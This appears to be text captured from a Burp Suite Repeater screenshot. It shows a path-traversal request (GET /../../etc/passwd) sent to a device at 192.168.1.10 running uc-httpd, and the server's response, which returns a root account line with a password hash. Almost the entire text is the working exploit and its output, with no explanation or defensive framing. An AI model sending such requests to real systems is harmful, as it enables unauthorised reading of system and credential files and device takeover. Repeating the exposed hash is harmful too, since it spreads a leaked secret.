 Burp Suite Professional v2.1.03 - Temporary Project - licensed to Chrissy Morgan [single user license]
Burp Project Intruder Repeater Window Help Distribute Damage Param Miner
Upload Scanner Software Vulnerability Scanner Scan Check Builder Sentinel Additional Scanner Checks CSRF Logger Burp TC Faraday
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.1.10 ?
Request
Raw Headers Hex
GET /../../etc/passwd HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.10/Login.htm
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://192.168.1.10
Connection: close
Response
Raw Hex Render
HTTP/1.0 200 OK
Content-type: text/plain
Server: uc-httpd 1.0.0
Expires: 0
root:absxcfbgXtb3o:0:0:root:/:/bin/sh